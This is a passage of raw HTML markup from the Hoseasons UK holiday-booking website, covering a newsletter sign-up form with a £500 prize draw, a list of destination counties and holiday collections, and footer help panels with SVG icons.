src="https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  buEcLN" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  dwkQZn" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  fByQrn" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><a href="https://www.hoseasons.co.uk/competition-terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.hoseasons.co.uk/security-and-privacy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  blBWDq" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wales</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Argyll and Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dumfries and Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh and the Lothians</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glasgow and the Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Perthshire</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Stirlingshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Monmouthshire</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Powys</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">All collections</a><a href="/collections/accessible" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Accessible Holidays</a><a href="/collections/baby-toddler-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Baby &amp; Toddler-Friendly Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Beach Holidays</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Christmas Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">City Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dog Friendly Holidays</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Easter Holidays</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">February Half Term Holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamping</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Golf Breaks</a><a href="/collections/group-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Group Holidays UK</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hot Tub Breaks</a><a href="/collections/parkdean-resorts" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Holiday Parks in the UK</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Last-Minute Caravan Holidays</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Luxury Lodges &amp; Holiday Parks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">May Half Term Holidays</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">New Year Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">October Half Term Holidays</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Romantic Getaways</a><a href="/collections/spa-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Spa Breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Summer Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">UK Beach Holidays</a><a href="/collections/water-park" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Water Park Holidays</a><a href="/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Weekend Breaks</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 dGXLnS"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/contact-us">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/market-through-us">Market through us<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 